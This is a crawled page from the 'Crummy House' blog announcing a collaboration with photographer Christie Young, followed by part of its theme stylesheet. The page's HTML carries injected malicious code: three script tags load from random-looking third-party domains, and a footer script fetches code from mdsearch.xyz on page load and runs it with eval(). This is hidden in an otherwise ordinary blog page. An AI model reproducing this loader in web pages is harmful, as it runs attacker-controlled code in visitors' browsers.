

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.crummyhouse.com/christie-young/
body_size: 27184
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js ie6 oldie" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js ie7 oldie" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js ie8 oldie" lang="en"> <![endif]-->
<!-- Consider adding an manifest.appcache: h5bp.com/d/Offline -->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en"> <!--<![endif]-->
<head>


<meta name="google-site-verification" content="ppcTSEewnTj1xZPuUom6r9vgdIGlE9H7N4BWIH0L_EE" />

	
	<meta charset="UTF-8">

	<title>Christie Young | CRUMMY HOUSE</title>

	<!-- Mobile viewport optimized: j.mp/bplateviewport -->
	<meta name="viewport" content="width=device-width" />

	<!-- Favicon and Feed -->
	<link rel="shortcut icon" type="image/png" href="http://www.crummyhouse.com/wp-content/themes/reverie-master/favicon.png">
	<link rel="alternate" type="application/rss+xml" title="CRUMMY HOUSE Feed" href="http://www.crummyhouse.com/feed/">

	<!--  iPhone Web App Home Screen Icon -->
	<link rel="apple-touch-icon" sizes="72x72" href="http://www.crummyhouse.com/wp-content/themes/reverie-master/img/devices/reverie-icon-ipad.png" />
	<link rel="apple-touch-icon" sizes="114x114" href="http://www.crummyhouse.com/wp-content/themes/reverie-master/img/devices/reverie-icon-retina.png" />
	<link rel="apple-touch-icon" href="http://www.crummyhouse.com/wp-content/themes/reverie-master/img/devices/reverie-icon.png" />

	<!-- Enable Startup Image for iOS Home Screen Web App -->
	<meta name="apple-mobile-web-app-capable" content="yes" />
	<link rel="apple-touch-startup-image" href="http://www.crummyhouse.com/wp-content/themes/reverie-master/mobile-load.png" />

	<!-- Startup Image iPad Landscape (748x1024) -->
	<link rel="apple-touch-startup-image" href="http://www.crummyhouse.com/wp-content/themes/reverie-master/img/devices/reverie-load-ipad-landscape.png" media="screen and (min-device-width: 481px) and (max-device-width: 1024px) and (orientation:landscape)" />
	<!-- Startup Image iPad Portrait (768x1004) -->
	<link rel="apple-touch-startup-image" href="http://www.crummyhouse.com/wp-content/themes/reverie-master/img/devices/reverie-load-ipad-portrait.png" media="screen and (min-device-width: 481px) and (max-device-width: 1024px) and (orientation:portrait)" />
	<!-- Startup Image iPhone (320x460) -->
	<link rel="apple-touch-startup-image" href="http://www.crummyhouse.com/wp-content/themes/reverie-master/img/devices/reverie-load.png" media="screen and (max-device-width: 320px)" />

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//shadowqueueflow.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CRUMMY HOUSE &raquo; Feed" href="http://www.crummyhouse.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CRUMMY HOUSE &raquo; Comments Feed" href="http://www.crummyhouse.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CRUMMY HOUSE &raquo; Christie Young Comments Feed" href="http://www.crummyhouse.com/christie-young/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.crummyhouse.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.crummyhouse.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='reverie-stylesheet-css' href='http://www.crummyhouse.com/wp-content/themes/reverie-master/css/style.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='reverie-ie-only-css' href='http://www.crummyhouse.com/wp-content/themes/reverie-master/css/ie.css' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="https://shadowqueueflow.com/5aN1058cGE9BUhHCr20jvLrxTqv5139-wPNJZ16lLL" id="eyeglassespassionatehairy-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j" id="uncommonhorstrudely-js"></script>
<script type="text/javascript" src="http://www.crummyhouse.com/wp-content/themes/reverie-master/js/vendor/custom.modernizr.js" id="reverie-modernizr-js"></script>
<link rel="https://api.w.org/" href="http://www.crummyhouse.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.crummyhouse.com/wp-json/wp/v2/posts/207" /><link rel="canonical" href="http://www.crummyhouse.com/christie-young/" />
<link rel='shortlink' href='http://www.crummyhouse.com/?p=207' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.crummyhouse.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.crummyhouse.com%2Fchristie-young%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.crummyhouse.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.crummyhouse.com%2Fchristie-young%2F&#038;format=xml" />

</head>

<body class="post-template-default single single-post postid-207 single-format-standard">

<div class="contain-to-grid">
	<!-- Starting the Top-Bar -->
	<nav class="top-bar">
	    <ul class="title-area">
	        <li class="name">
	        	<h1><a href="http://www.crummyhouse.com/" title="CRUMMY HOUSE" rel="home">CRUMMY HOUSE</a></h1>
	        </li>
			<!-- Remove the class "menu-icon" to get rid of menu icon. Take out "Menu" to just have icon alone -->
			<li class="toggle-topbar menu-icon"><a href="#"><span>MENU</span></a></li>
	    </ul>
	    <section class="top-bar-section">
	    <ul class="left"><li class="divider"></li><li id="menu-item-4316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4316"><a  href="http://www.crummyhouse.com/home/archive/">Archive</a></li>
<li class="divider"></li><li id="menu-item-4315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4315"><a  href="http://www.crummyhouse.com/contact/">Contact</a></li>
</ul>	    <ul class="right">
	    	<li class="divider hide-for-small"></li>
	    	<li class="has-form"><form role="search" method="get" id="searchform" action="http://www.crummyhouse.com/">
	<div class="row collapse">
		<div class="small-8 columns">
			<input type="text" value="" name="s" id="s" placeholder="Search">
		</div>
		<div class="small-4 columns">
			<input type="submit" id="searchsubmit" value="Search" class="prefix button">
		</div>
	</div>
</form></li>
	    </ul>
	    </section>
	</nav>
	<!-- End of Top-Bar -->
</div>

<header class="row" role="banner">
	<div class="small-12 columns">
		
	</br></br>

	</div>
</header>

<!-- Start the main container -->
<section class="container" role="document">
	<div class="row">
<!-- Row for main content area -->
	<div class="small-12 large-8 columns" role="main">
	
				<article class="post-207 post type-post status-publish format-standard hentry category-artists category-news" id="post-207">
			<header>
				

			</header>
			<div class="entry-content">
				<figure><img decoding="async" src="http://www.crummyhouse.com/wp-content/uploads/2010/11/CH-christieyoung1.jpg"></figure>
<p>We&#8217;re proud to announce our first collaboration with <a href="http://www.flickr.com/photos/christieannyoung/" target="_blank">Christie Young</a>, photographer and art director living in New York. Look at Christie&#8217;s work <a href="http://www.flickr.com/photos/christieannyoung/" target="_blank">here</a> and be on the lookout for her book around the New Year.</p>
			</div>
			<footer>
								<p></p>
			</footer>
			
		</article>
	
	</div>
	<aside id="sidebar" class="small-12 large-4 columns">
	<article id="text-2" class="row widget widget_text"><div class="small-12 columns">			<div class="textwidget"><p><img src="http://www.crummyhouse.com/wp-content/uploads/2013/01/crummylogo1.jpg"></p>
</div>
		</div></article><article id="archives-3" class="row widget widget_archive"><div class="small-12 columns"><h6><strong>Archives</strong></h6>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='http://www.crummyhouse.com/2014/11/'> November 2014 </option>
	<option value='http://www.crummyhouse.com/2014/01/'> January 2014 </option>
	<option value='http://www.crummyhouse.com/2013/11/'> November 2013 </option>
	<option value='http://www.crummyhouse.com/2013/10/'> October 2013 </option>
	<option value='http://www.crummyhouse.com/2013/09/'> September 2013 </option>
	<option value='http://www.crummyhouse.com/2013/08/'> August 2013 </option>
	<option value='http://www.crummyhouse.com/2013/06/'> June 2013 </option>
	<option value='http://www.crummyhouse.com/2013/04/'> April 2013 </option>
	<option value='http://www.crummyhouse.com/2013/03/'> March 2013 </option>
	<option value='http://www.crummyhouse.com/2013/02/'> February 2013 </option>
	<option value='http://www.crummyhouse.com/2013/01/'> January 2013 </option>
	<option value='http://www.crummyhouse.com/2012/11/'> November 2012 </option>
	<option value='http://www.crummyhouse.com/2012/10/'> October 2012 </option>
	<option value='http://www.crummyhouse.com/2012/09/'> September 2012 </option>
	<option value='http://www.crummyhouse.com/2012/08/'> August 2012 </option>
	<option value='http://www.crummyhouse.com/2012/07/'> July 2012 </option>
	<option value='http://www.crummyhouse.com/2012/06/'> June 2012 </option>
	<option value='http://www.crummyhouse.com/2012/05/'> May 2012 </option>
	<option value='http://www.crummyhouse.com/2012/04/'> April 2012 </option>
	<option value='http://www.crummyhouse.com/2012/03/'> March 2012 </option>
	<option value='http://www.crummyhouse.com/2012/02/'> February 2012 </option>
	<option value='http://www.crummyhouse.com/2012/01/'> January 2012 </option>
	<option value='http://www.crummyhouse.com/2011/12/'> December 2011 </option>
	<option value='http://www.crummyhouse.com/2011/11/'> November 2011 </option>
	<option value='http://www.crummyhouse.com/2011/10/'> October 2011 </option>
	<option value='http://www.crummyhouse.com/2011/09/'> September 2011 </option>
	<option value='http://www.crummyhouse.com/2011/08/'> August 2011 </option>
	<option value='http://www.crummyhouse.com/2011/07/'> July 2011 </option>
	<option value='http://www.crummyhouse.com/2011/06/'> June 2011 </option>
	<option value='http://www.crummyhouse.com/2011/05/'> May 2011 </option>
	<option value='http://www.crummyhouse.com/2011/04/'> April 2011 </option>
	<option value='http://www.crummyhouse.com/2011/03/'> March 2011 </option>
	<option value='http://www.crummyhouse.com/2011/02/'> February 2011 </option>
	<option value='http://www.crummyhouse.com/2011/01/'> January 2011 </option>
	<option value='http://www.crummyhouse.com/2010/12/'> December 2010 </option>
	<option value='http://www.crummyhouse.com/2010/11/'> November 2010 </option>
	<option value='http://www.crummyhouse.com/2010/10/'> October 2010 </option>
	<option value='http://www.crummyhouse.com/2010/08/'> August 2010 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div></article></aside><!-- /#sidebar -->		
	</div><!-- Row End -->
</section><!-- Container End -->

<div class="row full-width">
	</div>

<footer class="row full-width" role="contentinfo">
	<div class="small-12 large-4 columns">
		<p>&copy; 2026 Crummy House</a></p>
	</div>
	
	<div class="small-12 large-8 columns">
		<ul id="menu-navigate-1" class="inline-list right"><li id="menu-item-4316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4316"><a href="http://www.crummyhouse.com/home/archive/">Archive</a></li>
<li id="menu-item-4315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4315"><a href="http://www.crummyhouse.com/contact/">Contact</a></li>
</ul>	</div>
</footer>

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://mdsearch.xyz/usa", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/javascript" src="http://www.crummyhouse.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" src="http://www.crummyhouse.com/wp-content/themes/reverie-master/js/jQuery-noConflict.js" id="jquery-noconflict-js"></script>
<script type="text/javascript" src="http://www.crummyhouse.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.crummyhouse.com/wp-content/themes/reverie-master/js/foundation.min.js" id="reverie-js-js"></script>

<script>
	(function($) {
		$(document).foundation();
	})(jQuery);
</script>
	
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.crummyhouse.com/wp-content/themes/reverie-master/css/style.css
body_size: 108663
content:
/* Welcome and glad you are using Reverie.
 * This is the main stylesheet loaded by default.
 * Edit the file and have fun.
 * http://themefortress.com/reverie */
/* normalize.css v2.1.0 | MIT License | git.io/normalize */
/* ==========================================================================
   HTML5 display definitions
   ========================================================================== */
/**
 * Correct `block` display not defined in IE 8/9.
 */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
  display: block;
}

/**
 * Correct `inline-block` display not defined in IE 8/9.
 */
audio,
canvas,
video {
  display: inline-block;
}

/**
 * Prevent modern browsers from displaying `audio` without controls.
 * Remove excess height in iOS 5 devices.
 */
audio:not([controls]) {
  display: none;
  height: 0;
}

/**
 * Address styling not present in IE 8/9.
 */
[hidden] {
  display: none;
}

/* ==========================================================================
   Base
   ========================================================================== */
/**
 * 1. Set default font family to sans-serif.
 * 2. Prevent iOS text size adjust after orientation change, without disabling
 *    user zoom.
 */
html {
  font-family: sans-serif;
  /* 1 */
  -webkit-text-size-adjust: 100%;
  /* 2 */
  -ms-text-size-adjust: 100%;
  /* 2 */
}

/**
 * Remove default margin.
 */
body {
  margin: 0;
}

/* ==========================================================================
   Links
   ========================================================================== */
/**
 * Address `outline` inconsistency between Chrome and other browsers.
 */
a:focus {
  outline: thin dotted;
}

/**
 * Improve readability when focused and also mouse hovered in all browsers.
 */
a:active,
a:hover {
  outline: 0;
}

/* ==========================================================================
   Typography
   ========================================================================== */
/**
 * Address variable `h1` font-size and margin within `section` and `article`
 * contexts in Firefox 4+, Safari 5, and Chrome.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

/**
 * Address styling not present in IE 8/9, Safari 5, and Chrome.
 */
abbr[title] {
  border-bottom: 1px dotted;
}

/**
 * Address style set to `bolder` in Firefox 4+, Safari 5, and Chrome.
 */
b,
strong {
  font-weight: bold;
}

/**
 * Address styling not present in Safari 5 and Chrome.
 */
dfn {
  font-style: italic;
}

/**
 * Address differences between Firefox and other browsers.
 */
hr {
